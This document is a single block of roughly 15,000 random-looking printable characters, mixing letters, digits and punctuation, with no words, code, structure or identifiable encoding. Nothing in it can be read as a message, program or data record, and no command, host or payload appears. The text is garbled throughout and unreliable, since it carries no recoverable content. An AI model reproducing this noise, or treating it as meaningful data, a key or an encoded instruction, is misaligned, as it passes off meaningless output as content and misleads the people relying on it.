%{eK5unT9xY(n)&I11t;/7Lz6U4e}|hr@6fwDerp-nTCke2xRX+eQhDuBDLORuE/o(-)2OC%DTOn~Wx^x|/y;4x:(XWXO2+w1z|sIU^B0o7QD:17h6pxXKBXJL0N6RFrKYV@uA0iO^no1_(DwLUiD;i(I5wDK-qWDAsrT0-S5Y{^WE)IzfTi4D60C7dB:+~Ed6Q^14]@I9~DrW%Wr-Ik6{Lk:SREC2qkJ-TWJ);6D}6yx16@:u2i|@tWop4z|I2%rnR(Up/p+EUDWyCKWCDLxzxVz0-y-]/Bt^qD1~t_4Iip|^Bo)Q5YtKixDYBd-yYIrYY0D~NDrI{or]OErhNVu/@;-VF_OdS6Rr+piBELI%R:U|AO6wsDK&O%D^hxCED4WwXWrn6_t%Br-Y7BrB|6ry_d+-7rSr|zUko(RJF/TJrroiL7D6y)2:rD1rL6QpuxIC]unrrBC|]BCRuB}iO9|rTwIyue_S^xkxwx|DtVdRrdLzt(x6)9T:sRheuT_6stpL4t1LU4Br(VeS9ssze]V4uT%kO}~xn4R__oJ5us-6O07y(CizW}IL+)^DQ6SLQtTEW~9x&(ISXrix+duWWeBWW]-rC+16tkK^&xzqxqL_0(&pEi5:S)Urf55zV;eRxqtS&eSWErK;QdW6BOqL7{|_]kIp~Y6i9zSTIupx}_:6tFI:9:2y//D6zq;k~/tx;y|Wr-qr9i5W&R]6u@Yk1i+D7f9zei%T^qe6^EqOhWIr](/L+S+x+W%OD^fx-27%LEUSWk~SnuurOT:WEri@uO&prhIqLhtiU~(xwOI7rxKAytr1{6&TwwyqrWOw:yp)6hpYIW6}nrxzDrE%rWn5x6N{xW{2RI(14X@NRT%C:2NE~CF&1F61dO;)x2ufExwR-ioEpwsp(qonIF+qd6T_Iz~w-tsk-eXFD;d)|DEF52SJdSW_{yesheRKRJ]zWI_nxx@Couk(DLw)BzC9-:hq~2SBz:R_pLr-Drd64Te4UDDK5E-sn6~sn5//WhNnSrfVOup9Iu@n+NpAyh@1otSJE^C:o^WLu+R(OCd&hLVKxp_:(T)I0O|2O^L5KRtwniI1)T)-iiq7(uqY(rd_EOd5/op]iyrFiLWN)Nxk:XrF-WtYLu+T%0BJpfr4u;-|+;y)fYOxR%rf_dS-|(1@wEzeUDtN95+4AyzKWIpo91I@n4EL|BJ@;OJ4AWi2D-r/U_nU5(rWUxxouWu(o;6S2dEDYS~fNkof&(5qk_pQ1^I%2Sr|UI~q|%n]iBuQN(W&V:d:)dLNd:4Ai-DwWeuu-^Ox+uwBi%tVKBWwdJw:SKLh6LnfIY~4Ayrr_Sr~zLpo7d-A_Kr-kBtN_rO|^Fr/NSOrUTWVq(iDXo-hyRx-BopSALpp;K17DsESJoB;izB%2zy5T~y{ISpfIpyJ]SBBY:tLNOS:1xNIA-pdLFEQ%p1Ri/DkOT~6AO(uBp:_WCxrkNSOQoOJudeTNK(5t4AyQh4z)dSpf]siNIuW&1uDW+DrwEFxEEOzxd+6Vz2xxxoLf])Be~A:nY5Du%9:EuEE9]w^UskTwC4I}EQu~:VzwW/pEp&r]||p]VF;:B0uN]+&wESkI+tAwfkxrd@6I@dRN&AO^-Xy7&1:rq)2i-Fz9|tp&(yx+AXhiEnpwfy:9K|k~xAu;|O]NyWu+)kWd}X^R7R0|(izT6Fhee9A-zikUC9~rwfyk0(x^X;kuViRB%rThx{T7|YT^WVyy-VD{5p~k++OFy]LA4zrAW^CxN;z4hWLN}4r_UOS4UO^NtKJkypWfuX/fE^K(xkp+wFNh0okWup]IN]sQu0iIp|Nh~%7OxE~Ih}2NLWO~E~t~FrhDBd@}Do2B~n;0q1r}FVTop9/o4]]xWk6rrrNC2@4FSekCCnDw:TINz2kou:A60FS(T5@ze:TC0FKyp1+)CATON9rrESOz]IUDV&xdrDXWhpUo&E2{eR}hpx5p+^TKuD+S6-Rr@wkuAWWux)16zofQVW^A@tEJTLCwJS9NVefSrRKDrD0+etFuyhC6DNCd|}thT7@SCrB69]-~xxtW2~AE6yLfwCIx2(1u2+2AL%tO@|2CC|54Xup{w_IF9(FUW{X~99EU5%%peI1Dyi1r}-oohC%Iz~|/2U95S+(rT}:+1]5:rfXo5i~t%pfd_o+J/I(1Bwr2dy;FEppR0+{6Qf-S2-u6u~p/WW]TWIEBFI_OSrS/iW(-W)U6{T&d_A+S6-NL;NDpzfW:LA6~(rEfSrrf0WEKYN49F-/WRi-+DtQEexqDLSIJ@N4+iOD0rW2]W}@Up]Cs({r%~(:SuzfUUWNUCN}ko]646|Y{LEp7Sr61EnBRS}~|rBdis)YFJ+&(dOn9(KoY7wE9|)0yn)RSxIodtw@w-KoUQNS%@{-%rd2L]A5hD)p;&f:uorwD0:y~{Fr:6E;4uUwJ6Uu67IBu-}Ez^{6p6FQKr~Wrr6w5(I+&@+S}erV]/RiW5~Ww^new~%6&kn67u^pwL&E%JIz%&s;h/hqz2{RNu:w(W]SErir;uWOwiQO+LW&]Skrkw|D;]{rkDRV~);uqTE&hkoyhx|w(SDE9ftO9y^O+opsUk5-WYU6eTxCfC;~w6+}-eD&69RJBBhu6QF~^~NV)yT6xWLpx+(1w_6r)+1Ues)&BRs_{54D6@1zyu@r|h5J(u+BVu^@_4|E;^@0_Ux^C0Uy(oyhuhrud&:S(6R:V]TI;N7hB}EypqOpx&w@kS|pJ^):xi]qd{DBw1S:KYokIn_Su}OTI;ViS~U:YY:kSY-47~)dY]L]7/CO]w;SI)Y&7&qV@S-oqtu4&(XQupzy5}1FD6pY%4iN+Ahrw]-9]02QoUAe5EBn5px:UnUuDpU|+UV4WhhEn-(hQKLyC^eDr04dA-B_LnR&K&u__xuYI6(pWiC4fo7+0dKfoWN~F}uuK&|-o6Q6N&ir4kR(-etKO]WXyrzDhdT|KDNh6n{WU~FO:zwInx]6qz-IIqF:O@iQ_q_+pyoCxOFfIpT/ziQWUz|]:D)&o27zIA-+IxU]EX-()]p9r;xUyin26kE~OSA@]2f1RrRFN2h9JrBA:pN};ENQ^JrqO9C%%KX:Oq%ykEJ~U^u{f6wtStF|B2RF+_fo@oN@k|V4DpDQrh]Uwr]@QyEJhzQXBeD:@9(X/ShSJ-WkAKI^7T;BOeWnB@uWf@Vu7}_59/d]o0W](F:I(yVdVxkLUu67_Urx4Jp60C^-Q9(:@5^dS2k_4TYUF5_LC9JJ1z^Yt5w7)|Y7kK4WD%05xoB:rdJy9:ry%EW6R9_FODf2-Or0}-+d9S_D}(5e2XVY;DOsOrLYk-pE%Y;]DTrW&OKQqs|FKe)Y(@x;((||YB+}e7Y6txr{UBwwO_zSy%@LBsiI+XJfC~-YI1^@Iu^25y%2h2JfnD&W~i|^|&kiSdJ]/;r-wkKB@u}+f^h0Wyfy|KY~k{T_q:p+XOu_I0dVIS~sQV}YC4pI{WxyExhAnsYxBW&xITN(:oiAf/nn_]Wor)NzuC%TqN^VdJdqIXYqEUC15drKU)UxiBU/-eCAzIeqpkw:w_Ln-_0K)E9WhX1)W_2r9+Q1z7_t+Rq6{Vs{{/%TyNt2(UOD(uX&BNXJk1EsFodzO4e]B2U@kTDVw+:kftNx;7np%L7@9/|KsB/K9i0%9+RE-fVIue&5C}I6Sn/pnJYW:^nLuQ+@0h79O-R&wSNUFs5U_Sr14E|]+qwnVy2%Yp~DWUupqFFBE+Rxw@Dd~/Qr;eT1SO@tdJBVEwsrxXW0KE9xiON-eCFI|-kSNr7pw91ES~ddS~wDsEK:wESnSSK|X:w-hxdpSrx5n)5O9CkrdrW(hi;pde7%n{WSD{NWfQ|@AVu/VLr-9kQ-f-^}%&()YOELuFqSXyA1EFTixnsKwn{Y-5(BVE%^z1to0dwd)R6s;J^2I2;/IhsxDwh1+uS5iokKDfq0kW+yL@Tp{skz597sOC1}|R0UCtkC~@77otfO|6WLBXQATxFR;N6R9/xD/}Fn^/;dh]s09VnI@T-/BSYFJ1JX:SW;e2f__k;_Iq%Bu/&:hX%R4SA}AhDLteCK6EYB4KJ{Ow%Wr(r]K%0~_^UTp|RhTrI^W0)i9&E0NO7R_AXJ]+TCWuUJXkOFI6UBIruUrpEyoWC@u/L~Wf-|-rf+A{WD(f)7_BKpoi:W9^}AXQiB|xr9/}~Lq}O_^Xo-R+YFsfCDJXL/uIfSSYp409kXW4^D_:2/Yrzkw6uTroe+XOWu/uI7%D}N]9Dykw)zhTn-N^0~L]tkur@(~k4J0wiD@x+qhoSdt/0T--Wxip)h/o(~+Sp|6kLzuNk5%_oS|B~B2/s4iJrSxht66+}]d)N;RI(Y;eU5@-N:~W1:i]Jkd_zJi2u{Iy/Tr9IOx5u%_oqITL;pRJNIk)~JWSOkID4QE/K50+z9;T-DUyL;AU&2@tELko~Cyp]+NTSrL]Q+:u+YVJEADE2u64:DnL1DKk6q^_1RnN;q/4x~IXpx_N;XiBtCSpXtKok-_LDArVd&_(yeYX2{w/@(DU)iE(y)w)|;Y7u_W)(nuWk/;9yihKf:ke^6FXdd{74TYS95xoQ{A_fFt4QxV7L-}Q_DA&uNQ&2LduFDyN%~@s/1Q%%9@//(77/5JR{rwLXDChIwEwyipUp--BuNCNQEVuBW:It9U9sC{L@]xx70RBuBhtOt]eDsQSo}BABq04h+~ifiw6^TfD}UBwdIoOo:B-U~AiSV}qWooWeD4pRy0@7VeIw|(J+yr~KhI04B0679eB;^B+InzV)AhrCO^zz&BBS@~6-}iA@]}]|U)OpVS9ox~qiAdz^sE]C-7)f|iI]7{-Rne+]ihCCJkQXB^-EBANJhhVdpCpr9A0yx]+e{NWIV;x~:qfIE@]{ps9@F4pze62(NnTJO;+BqVK2S-T6U)dARDW-xLui0TrDefsu:(55sqy}OdR2]4s9tWhfN(L({RRQR}ho6}pK:L2(Ekk/%Irp]nIwT)VA/_F|YqFnuSinJX%XEV19oE^FL7_7SURL0U;EV+BWIN/^;rkp26^R^9C7}w0DDw9U-]rTfhIsuA+pTE4C{^(A~C6/%(rs]W/4IDI|-I|}u;r%AO|t9knB4Ip{-|}rpTV4NVAfqzeD1+&]{6wL~xhpU~6+u(A7~1J]h%JzNzi}_6}NkVKW~++F]^)2iuC@_6@d-+IWO|wL_+NO~NVhUqpEsV)Up+qD4/B]ThDhA{TLxu&&pnyih7ysh}2z+2hUe]^}AW--rBN@9~k}z)d5:J~U@k^QSNO-)dd%xUOVd~Jh((|hOBz5rK{@pxDxOrwIzO{y(yo&~4]:K1r2(wd|((+KRTTxVt)t+6tIFxfO}CupO)oXErr~ur7Nwfo(40JB@ssxOIw_T-efu7)DBY)R%1(Uh1kW9/KU(kUpth~ETEEN-SYUEw5fUrw/%yB0KNEp{S(CSB/se%IuT9fE1E@)peL7L_oLhR;YNyLt9+9Wf///0QUkRCBf]-ikUBIWhLR]W:IApK65VFFN0qiY)hDCI%-UrCwEI|rTkuE{|IqiTJDpIh~E^&iup0/T{~1VhrV}qzF:|rDU4qdi4h~q]YO:6BVzBS))6rE%+ASTXpIiKWoyqYQ5WFI@B+hqD+hT|DDuCk/kNidy9Bu7:@E(rN1R{qDrpoiJw]^JT:+ufpRh7hhdE4qO--LnOAxQIh6d+0r}@pKo@4~q;Knur5;(U6q2NVRRR^wYBK5TXCk-op9XtWorei@0DW9Xxr-|CiSd|i|]%_OUoJLVfz~ipCIOJDXe@0T4/u-JoOkBuzBDzOYCVU}0xDURyyoSEfr@qr%y)Rws;IDR|S6ywK)NSR%nsXYTwCVyU^@-rq9NN]nApxRNu&y7Uq5+)sW{(oJ]2N(IuD9u_5^y6@VBr{Q7QW+U05iC:kL:@u%rIyr49eeKrprr_x1in6{WS-I;rWLzC69/20@ICuutIi52uqdEq+)sr]FdYR4whI^neASyd~p&kWu%)R-U/%-)d1K;AWyh^zwAQ6^zpunhw}_FFNk9W59x1;)s/CnEwiS+9ALtI;exO-iD(x_|N:w4NS&;;Ly:YeLsrCCXU~]zKI}nLnCy-]Wx0ffW-q2dY_1C:Fk%I&UBYzds9pr%wdwxDT_d0U|]+)K(kSFKUE}iQxD:p]z6BJxVi7rz@}IzRh4eA:ypFK5y{(ro^r&S/rTs/DyptSOz)/%S7yC%EeUu2t9{hiFWI+|kr+/tNq%zWJ|V561n5/o{wLuxJ1XDrx{E-N:]9zttVq(~)tzs}~R4&iAOBS@iA+r{Ep2s16IiX]:iRqKdYVrp:0piE0+f}okJry@C2YXzSLwI~i-ICKkkRSDi7qI(pAVux@Ld}|~E1pot)%{Jz;(SBio76&]+1WrS2ErAEJ:d+z;-t]oVEEkR;OdIhSVJzd@C~zSxLNw~ISrrBJzxk1_UA)k@tIr_;:w:IJC2EdKNI{tLYepr|SB;JWi;/{os-(@;~O4Xx1QOu}N]1}A6dXLAVVe^ur/k^&{XO|hDkqx}s(kWpBV]rX@^|^+2{IdI/pL-n/5r;&E|pu-u]TryrikU7|X]{}6~^%QES|^eyQ/%R{]n_R-&nVLn0q~@(sV{X;f5^d6T&pIT1iWQ;zOsNVWJWn%/V|_14n9%JLnT(LfrV(f7r2ehStV(|hy4%WLt(W6@]~6r_S7{r~dqE|~Dy)&ynT)ON2s%VN-iihwh2-Vx1Lnu;75NL2L/s+eVyU60z/_@htC/~TYNu9Ypfd~i__qz&wu-(;{e_e;6|I}C7ft@q^nA//::rzoC0&i4OsI}wYJ4iSz}0Y6oVKnSrAuNY~N5AfR}+I&w&w9+uEd()1_1KE]|NC/7xBhk75&K}-INrtBEy;pUQ4(Ye]T7K9p}p+R(DoUtNuNSf7uszrW~XnT9Lqune|u0DJs%{7A5oTUe{ti}S_p%{7}E47qC9tV7DFN5]f)XC+]+)rq7RC2EAnS@JJWSL{1oB^eX29EY4{w0sSYU1}Rk@(4]WBA|wrUso@Fr0A|(Kh|E(Lxh6KWKuC9rUDVn)^:dn({WrWkiTfu(YIpI5y(1y:F+UFSSp_-t5_hK}tp^n@yDpYL;u~hqKNWQ6ONBX|e]Q)nKyTyzsJki^KkA2Q%5{xTEBLwoy5pDJk9rA^pW+9yD({6L;J7(RCF](2]^^7f&6pkrpILX5Y^STuVnBy{Vd@}~o]X;(d11+}VpABWN;s:}RFUUKze-k|LBXO+2+uVeJ_kV~TKuVD740r1sL/E9NIq2/2rK)kwn1/(i(e(1e|9;R^:BS;{w077QiE5+ps2F2Q)&N9:w:FOX@DUX){uy~6^A+NtE~~q7XEx-%X_ASr5fLhNUh2Is:{;Vfi+E4KnAQ/SuquO6rn:%%tJL2]f-qN@&Dr&^|f:uqz}oEBxWIWJE|zzJpfO:u]I@0E;qTYU5CrYihAN@~p]F0r2FCdo/wdULiwS:R~YAS;nOxu5UR];FTzLBEe_n~k(iTA(0|9L/A~o0E)F-Awny9;_}Tu@V~xd~Iu/2}A_N&EeV4Yqyw9qxph+@&rVnSt7KD)_I~tI{rA&+kk|LDy;FheSuEU;UDrSB&r1XBY1n@h;7riD|@U%pT7q-9yQ7qe/4~]BRRd9y-N}h1_oI}o@7~u]JpJ}Ceq4{2Eq0UO62xqVUO+T|-BuUESOu/{xDprhBQBD|]pE+~DryRR0w4J^UAyWq2rTdhR]e0NuY6AkkXNpxTJSo0qTeApCKT00shp}ofD6]4-V9BRsBxEkFFD&A((RQ(noEphRko(&ILQq}JpDDf6uFFJRDo-hdsQI41pT(&pq@RET|@IhpJBwFKFWrsSDh{yVwYI-}]}|O9EE-YN~p-Ss_S-i1tOOuQ~~Tw~WRwx4huTru^y2OhQ^9FEWB+BB5f(rsDOp;1-@pVD@D4k@1_RVuBdCs1{rD_DB5}S41oyr7CrI42rr0z-r^rurXQp/ALdxFD+{uF^:B/FAAS(zF-DCASRQI%&NU/xwU)Ei~T&{i]y;q/}UU-(]:t@+Uu:^yuDnBJt_Eq&QrA7wEA&tWN-/rL6Lyr~0Wr]}BBAdEW2OFN&LBsQydA&YW&KL(7dLy(6RWDeI(hEq^Vx&yK]QrS1AA~}/-e-W++@%-&~WU]RTr~Nq+7f~ySE2FsA:WU]UWy4qS-d]+n@eEWKyEK@/xN^|W9@CixkLr)STE-BYzN/L(r69W+9Y-1pN-|p9--QWpIr2EK4tIY0QUE7|ALexq+N&I9_AEEkSWd9p~6Wp~L/4Lr|w_I}Dz-0IOtT:NX~4dxKdV94pN+^srIBpr9/o/~ru@CSC%^A;7CAesRSS7@wir1(-9Ey%LR&T|DV^w&(fTOVDTA(;YRh{Q}S9/)hN(]SQiSVRh&6d;AIALD+Ops&(ukqQsV]rJW]+dO7S5||esDx]RRuYirxO+xr^/9]@5wUA1AVd1}U;L}UqNDEtN-tQqhO|^xOI7Twh)DqY7TwzDTph/WrJ/E6fTVq(&|]~5syiEk~;O~]5JprY}Akdt~k((4-f6prxz|w6(}97B}rkp6^UF~uuCREuppu7:9~NFKB)e6dsOVCe5h)nR4-~Q}9NRIukV}kEI4tq:W;KL6CeEOAf^4k]u|uwfRr^U1J^~U^dUINkirrx~h;USxx/sXIz-pFnX}nx@oVnewDzEzEIuEIUorrxoDnCorSCs1EIiF~+EnpID{DE44D^4^LrR26sC{IVUEfrtQAn4{ID|{y~DpWIIC{IDsBVp~LU{AE|xxkUs6@nwrnss^dn/NNDkr+}h/_++hh&kA]]L^B^ABpOSr~qz]RR7JRuAppR+EpuunEDoU_KukyhQeh4W9%RxO^:WyziJkO0/n]iB9yxTRidwA-dWI0xUy-hruED~]OwRKBuQ&A}C5f|t{(S&huhTI(Ui_N&iRQhiy;}QornCTLKVhWrh+LD1%do]sS:wJ_~4o{IeoE-h9rD^)OpxEkK~f+JFsh~xx{+I2YhC(zDeQq9LW6xh1(ur__/y7wdOUO(_^DYkq4dy;&AqF:W6R;eEx;dS;;whsO0f~Od;yI7Lx)SSwy}LI~Q_;@pz-t(WL|n_-%uLoBz;}rrEr^Ly_KxxJR-^9:XUAQTyFE^L(I(yTeVVJ7/UBUWhSXVIuJ5yE_/We_ryWToIp4VU2x1VOpBF%LEh4o^z(FTi:&6I1f@^~^1V|T:V5%S])z:+szzW}SFNxeWN5WnY71%IDW}NezoID1V(6nWOiN1(L7orD6hE6W}rIN_u+]h^FUAS;]6:1f6xFu]r~qLqR@CI@9Kk+NTyx7pxA&0_L:^pCO}S0_/Wy)%B]^2h~iUEwVUyN_SO)/]z4xwy~r;:IuBJ]kEItuNYhO;q6r{nUkx;RrRAiysEorW+pL|hIuVsTEKNwfS^Kk7^BL:{|zn(hznOC&W2K;{)hN9(~J0zOLdVKJdYOXL0R)^NUX||xrFr}f4fKLrXRXU5|^usDrx|rDx(4rn;EEt;r7)A5iwuihU2C-)izFrqwwIu)u27Kw;TxExkXp{9)zr@|ruVixx5yD}w1k6q9h](tDXkEk9XCude}wu4D7fEW21JVhJ7+ifttk]@Tk~kDXQ/zSswtURNVi||ORsfnrY|z7QVE(:1)eIRw_~^I]]1k+d|sNIWD(S7pUo}J+FKT(Y~Dw]EIw]}CW4z|qsfpE/oUidWAki;^V)hs|{~@)55h;iEkL1OUT:W(_sA_kCiw4hw((xAd_qS%r5p9(uu1D~|hSUpRni~A~hOAqR2r-Iu~Br&zSI47BpIKoDr-;RrU^uDSpr]}{rNXOKTxnD}2qrT4BIBhrALASrut&pdp6~yiz10e(px6e(Crt{TheDiCeu4)_kSoDr1hrwpQET&hpiz4O&d|0&&9uO9nDnX;WrTh-14QWpx;kpo;}WR1F-w25)//iWDpr)VYrIr97trEwtB+y&^F^]Iz{K|VID+~0rIxE+h+%@1d{]DrW+Nt^n2VEID-{Du|WDRI{I+RxIhJWrx~Wre}6~p6rIpUSDXwKre{O2y9D&LwDJ2ukUsItF4rwX9xtBY@Nqh{t%W]95y/FSiII^@]p{fz~-L-&AEu^FEu]1{roeN)]f;frWe]h&fTV-ARN~X]p4VO}|UQ17:7(}LCpr^-Vd4E&%{6VD]u&oNUQn:(UoDRxCyYT:5kk6:K6S_KC4r_oY_LY0/EYJ%nNAko1~-kr1OS5IF@Y@NsU(ur9pU6ppr9;qzArFzrSU;UQ)y^5}BSw}WEEKEuC}0E+;EXf}r0B-E]4p;DzqkynF|y%AD]fSyxAJuS@qEr~dW|w/pyrJW9onO{q999]hkrF}DELVyrN]xz~6^{;5BStIB0^/yEz/hYr4-JFdxR;ti2/~Y}t(&L9:srL(SoT9r&tO2Aw:-A4;]prtWuxrRxtp0@sLUp^LX~p0t}LF-9ruU~JEV~r;D/fIxOrr)74U27unE9DB/trY;u;44dDF1uVE|Tr0koY2dn9&@|xkB|i7p(SI(;9N5iLi-y0iw{rrzwDpp/XkBCrrn4uk7Cr{9-uhkFo~Oy0h@e0{WK0ityDr0uF6D@yUXI-St&wwXyiX/^Ak~WUe@Qr|5(kCYNEE16wuyR&Nq|U5:1S7NVi|ttSU^s(-xV}^yESQ)S2/pxITd6WDKCfAz~yA&4kA|yN0tp+2/}w)hVx9nw7A%Q+QFry&BkW9J(qVJ%nVU{_h(z6p:iq/nt{J0@RD&1Aq5Ji2-Y_zo(yEAnp&fJLA}0Wp]JsiuVS~sV{R+dS(N{0pks1Ue9;V9^A}4/SKeIzi|YSDKV&EsTOrDq{rrfDpe~VYSNERSB-SrE}rkXt)IeIF:O&-X1((6{|zVo5S9xFIw:-rrF-4_Vo_I5xiO-IQKn]xI2:]1r1(TnEL4~)wF{UoK}oJ^]EN0pFAo;}-n76-WiU(1+OrR{n&^:YOqYrsLsYU2:/{{s;uz7tDu&yF4;ed;Bf-r;|pw7pQT:V]UsK42%2h@JhJ-92J6Au~RAJYrUS%t%wfyusI--)eW-wXyxwYWf/Yy;tfE6eYE}p0w%0p|wQI4Lr@7Qr%uA0{hViXIKNE4]xhuBEd{U;o0~Weu)(zXkBd~T_NC&f4JY~IR%_JC5wX6(;~{iBB0A+%W6q+NxA+n~_kiX&4BxA5]T7FkF-y%FuY;_UL/qU}qVQsw]dt%:{4tV5}y~oC;69w:xKSp(Y6E0IeA@iOE}Y/tVi2;AfLr(;thrwUyy]oyq9KW6Ot9OktrzSzopywWJqyR:^Us:n(sJVnd6%&LJkXe}wWt1@d^/%09-FIQ-CykDweEWX@0S;iBUkuxVCJB~;Ku}D&DokIIE0Uo6Dr/FNLIxDe0o1(YeKT_+xf]~I}fuOOLoofK^wJBn0;]K}/AEKBRXNF2f1@TRu5X7/0z]s;};we&Lwr2|K_UfN]7pLr}{wd%EsVf&JY:C9Q&FYpV%D+d}sp6%o+&Iu%W7/Di7{DUF/%de/%U//h6{{Ds/ou(/yWViw/)~w/A(:fxWUkD5RCiyEI+|oA@/(_u1/0e0|QoQhIo(NI%pr}kwxXoO|+O4w^9ECRD2qyk5Sd+9(u9tSNW5{@t]upsWFknR56)ruN2|UL;AEqny2;2rnD-E4p(sEBz+]k-C4E01JNCQzRBSz+%27CuSS/q&n+0ekLiL:kEWnWSwreROkweT|Sh)Fe1~Xo)+}@}x_pVJ447o1EX-h6TLL/qsuW@N5DTF&U]DJtryeu0iW/6kOBLA+/RAE716{UIhks|nF@{WR-kxxD-Bt;9y@Trr4k{1Vk|zRSw+)iFSU}@dr0+0_9-CYxSu({0-xDI(;x9dtK{)pnoV(@|+SdD^f-LL+tVQL7W~R%/):y]Y5nCSYk1C~sfx2_{rNxp0uFN%1]{r]i20Ozq|BR1%77//QQ/;wpp_TsWe6ws0;x-()()h~y+RD_2qI2k0^srd0fytuEEytIIC9D2urL+ww)BWLB~LI|FIF~~iuIQ]]ot~~ouO]]W6~~hJu_eEdE^-y1peC;;xpxp~WzttWdKn~UDU}(EeTN:FDL0Jz)dT6BJL^)0NiRhq2Fwz(x4WWLDL7RLTp64yF;);tNe/|N]NNNQYyLDLso&R446oT_ANyy{eLE1-Dy{2rOByiz:Y(f(RRTuRT4w92hrC%Yfihx5npdrfWRTS+J99zzd6u)uCxT6E~/:^0WBC%%&iqCqhqAdARtz5Oh2{z{^pC6Cxx:iVUVtX+A/+0T^^O--BiTp|46q+W9uxVdFde7/4I1|-2}Nk:yu)DBWE9LeoJ:KT@o]Wt5^56-^F(F{C]TDrd9p:LL9{pD@y5Y)(6|w9]x+;upsQV%Y(wTW)yxO/y0z+uuL1B0BUxEQJpr+Ly(O5_BQ);(i0)i%+oC1dL)h;CRRNhXW0E)oOt0JLI0%2khkn%Yhp)2zd)%tFV+16h_p2/A5NUNA07sL^n{Jh);|s^Qu]rehJ:(KQr/It04@^21|F6Izy]-kE~:UCz^SWe9/RIDDR]Ftuxw0BLS(II|TIRR)NfAw99]ok5{(--))R~1h;~_W-do4opp{p:~_d~TiiRte4+zzYBL2rSUn~~~^@0;-iue6sRO7WR@~R||Ct+|tN4NBEe&7I14{R|44sn2uNIh2IKJRRo/qq29&Wd6Lw~7TuQNrWf9+OwQny(VXVCuhwxT-i9(k^&O-L:WJ1^S+osK&^~(u}YUq@qTD-f&{{UtK6fTuF:YswIzdOO(UIzRo/}k@Ow@:5E(WWhTr+|I|kkO_C@X--W7S_z_(O]tO)W/{BFfpEp_ROx^9/pr~Ey~y~S9p;XhT~^7q4nR1oI{d%L7EuY)@E&DXIhOfk-+C&B_Ao@zJ-N(W~JEB6)|A5ryrN:Ydyz6/wkq)d0OT5{ir-7TrsKAudBOwD2ewxn4hkF(4e_WwEw}Q2Ud:IwtuN(OxCfBWootqr]OTSFe^|hr2@-hh{re-0]%;9ue{TWRX:IhiD:%WyK+u~90W6CdRy6kQ2E]C)7YrhF+wJ)@F5^Nh6QtBUX:}k;9]Ysk1]O)CW:4p(IIzI6:-N9pS;iSpD&+i5NIrkz;}TV;ySoR}0CIVrTE%7khEJAdOnyOkXqKkrUi4C~i&AK:phWYFxu@x&:9/%0yo7F(9Yx-x:XqT(nxd4z-UEqt;E7i/pBNXnRrY-Dou%6W6)_B:V5V}SSA6tnhDA@{W{9/ky9o&DrE&UD42k;LDn;2ySK67rr(W1|rXz0nDyxr+|Tp;;)]^xWeDEzBW)BIi]%^yk4/5Euh_p^w~JrqIX%yIAByIIi2^uwI{JT4&%rrhI)QYp/TkV&_pxDpxrfOuipDuwx~exuqr9wUxr-5sJRh|x](IRS/XVu7/|XpQ1rCA|EOI5^/;TUETX6fiIkk1&{|DO7/yy/R+z/z_ukwEdiwxzrrrI7pSrnJuS6%kOiLTI6{A-fLfS~DT;fq5hLeN+E]2:Bpo0/(tkJAze/r~C]%w~F;V})Q1Ee]{UikD9p-~EiL_y(K/6h)dIC)kk5SuQtJ+FF2xh]z@t)WIs+OhhRB^KNL}k;I]-CXi^rkLV~C+EO;|Ck9iK|BNJSqkrti6}R:Bdir};(AJq)A_o@q5s}5UJyJK(n0dKU/4pBe;u~wq{^xqzIWS(EWxVexqipfLIQi|2dLdJ4JzO}JJ26u7nh22QSOA@^-Lhy2+6:K{i:W1wIzw]srueYXAfne;92Is)~tp(o+rNFTyW}kEzr71pCxo%p14%D(W~OyWiC%qsweRTDhX0%Yr0doEN(i^O_S~5p7DRu:Iz7^hVFdWBEKprwxVzKqI)zruELU5EE/o;ExE}0KT}q;7]eIT;dxoww;f]n@]Cf%i2J(yyFF+Ex]o6h]pkLiKJ;6xIxTrrSkIxhx6EiuD;x;+Kd^]u&_ztWWRJpxY4S:^U+Ar}0&Ld|2n29ex_DO2W-Wres}k-@1/k677Kw94ix~(/)@X;Y/A:7:)B~w+Wp0-)STt&kB^hESu@~U9&CW5B+{^@K6AFD(EIC4{:N0ohE+wVODiNWwLqWS%I~o~)si(IQifV9@QtC5XkUTU0Tq)XAti5AQy57125&F]LxJQ-u:s9yC6k/Uy6C9^VzfhS|+)@0xE6Vr+W+trE2}t~@N9;iq|:-Diko:yrkW;]eoqA95fqy}-E)0X%x7ohrsYUkQ0e^{rp7AE~ntixr_62IS9TtLDoq(EW&IXxe7W/4DE&Wp6(x/husu]pe/@CoeD6Dr|}LOr2/ByN)T+V_FrxIDQeo9}_oLyw9drBy}zzV;S1_uu~)~:Vw-ID9kNp-xfzotdF-~uVBQxw~yx(}tnX-5-OO9^R(rr_0o7ud^wO)kFurufCdxpf%UuDp/Eyf&t0T4}X^{%FUno6ny2NUVR+0}zpUz;fU@I:_9roABWs;{hkr7LdOn401)Ynn5B{BTWtir/2kCq5wW@hERNhkK/]LSo10)FOkyJxu]SYNKK|C;k@s_k0J(+xBUuVkLTy^:fU+Vk+}d}yQ@{7/zBr7swxqn@Tf%qA:CFYFs/VnkfzJfIRS_7Qp1CrfrpX64:OSsri+(UfIEAuUY%Y^%-2TiyVIYwRps;XF(2&Y@D+@+Q{hys2sI%JI4s0RRNoFOWws_T/p71I1]IQoDw0k5Nu/RreQR]|/e}+Rh6o0hu2nf-pwB5u7h_r/DXdoy]5Vp6}xzLe(ITsOO64%DwzLnYiLDp^Lr_BOiiL6KW+Sw_)puIQ--y2dopQLiE^S-_Y0tkzoCLR6U_pT-dnYTypoCu6{hIA5p}{^oozrprN;RE;^dW5Wp{_YCTA:u6NVO{TIKqexD{f%RCq@|w~yoy5OzrK6-;2O)WX^D41kxWs;/op/rr|I^S-Lux|X(OkD^r&DKzh5]ks~xyQLs;-yVKiTu6^4;Lqk5pk~Nx0;nI-;(0~X6^~W|p_}|O}D^z|AV;s4ezq+~WqtBE~T%O~47xr~AV{~4@|}&;{~4KioC;FISWShWWVnOW_-|^+VY_S6_kSCq^x1@6Bwf;RqtpruTzLhX6unk^W^2SQ&TExC~xx/Nyus7;(7i:ru0xEVKYLVkDWrfSrxDp2QQS@CQS0-Bok%sEFn+xrN:EtnzLohx;KdNx;rDkBFkSWz1_W_/OE]EhuD}xE(:0WiJE~zW]rx){Ox9B;xrFrrOWre+6e2D6Et~Oe9LxkLCWhAX6eLy6r;AeQruAeDuA@O4:rrytpxEd1rhQu2N96;+T~k5)n_r5:w5+dOToOW+Twk;-~x^:UWN;xyrf|u5ORkLNn;C7WC5/6Le%+;C9CreXt;R^drd{WII%nO0I|ewx9FCQD^~i1NSNnD{hw+{Y~D04RF{:6uUx++w}ytiB5yiAON(V+5F^~5qzpu(h|^QuI~E~eR}qWeE50TfWR59Yuut+NJQ5w+